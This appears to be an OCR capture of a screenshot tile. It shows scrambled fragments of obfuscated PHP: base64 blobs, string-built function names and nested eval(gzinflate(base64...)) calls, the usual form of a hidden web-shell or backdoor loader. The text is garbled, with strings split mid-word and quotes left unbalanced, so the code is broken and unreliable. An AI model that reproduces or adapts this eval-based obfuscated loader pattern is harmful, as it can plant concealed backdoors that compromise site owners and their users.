
Syhpc5MVQCFQfQ4Fi1p4yWb7FiGs2EiAVuuEmW1aovdgipKBED
NlbZfci59BIEash5fryaE9XfQy8Yw1kzCBsbgrycnLafCMLmIN
0hrp2u8SJicYOQkQkFKFKVIsrc8kEQraXem95bXTdzZzAvnnzu
khZkG4qu7h8KzsuW4vOIRi4c22v7OWOSyrPQm3bkMM2ssZwcEm
Aed0nGZfsIA+dZ8+6C4t6Nsstd8jIG4fG4PSMoPw6EqEa5bXTX
0huSYy8ar8UQk5fPzxOOOcAca6pQgdfCaVjm1NF4K2QUnG1KhH
9f//nnx78='
)));
$a
 = 
"base64_encode"
;
$b
 = 
"gzdeflat
eval
(dqcpea66163(
"TVTHzpxo
M3yD+3Ei1M3krTE30zeEG8Rv71eGxH73/JtD/mjobw29c+jt4+
FbbZFz5CPPM7HMzPDm4QiZVyZAaYQdiYOun9hEFckF6RV/PQ76
Bap3RlBwe4XPKnNyCq4uzws3Hj5MiQ+EjtvolnFm39WfEyXnJ8
YFG5cigjU9Vj1+IHKVqu+LcH0Iuh5IwpMs5h1klUPtDu2BxT6k
T5Z4pDjeG7cH8HnMMkr43EEjXx3ndw7BBEEt+/mkO14pAGotWV
nQBRIXVUj4XQNJVWk4UUtadFmEa8MTcRYQHVJ16QM98Jo4MlBl
snru1YrVfMBv3SlD/4RZLXmHOcqicbpd9aAVVJW9TUYwNr4obW
iJdJiryfmnEZTAvgT+VdqtOPu2GnLKBD+O9pCc3Z4643JEX4Nx
oU33rjdFx8vtl+vpxLnrK4Zg5CFPQDSLUzH1BFOHUB+K3v98oK
ajfyfGs9JKMq93lSNGRoCWM+T9AZqvxuCp9TOsyS6fbnqFS9Ad
TxhdjcWSCS0TmczLT6gDIATRpZzyfkTl0+NBF3/JWqd60ROri/
Zj/35/Kfo/oOy3v//5CQ=="
));
eval
(
"eval(gzinflate(bas
XRwcnDDAYIAp1uT527cfO0392Bn6w9gH4o8dZz/MfDz+w9wH8g
AEJ5Qs1xfbRc81fzTTWuD1wOGDVEjCu9iARpUSMHo8Icx6B5zo
a2EPo+sMY+2IfaKqz6SU//z+2ZD7B4Tw7fc/iv/vVPB+GukIeV
JRTq5Qm0y+pI36UCw92tjCUjR6AVVgIUcoMRTeE08seBDIOs0I
dfW6Ujh/GfeNRXi7P9edWshD6YbV6j2fja+3w5g6wb0fbXsklL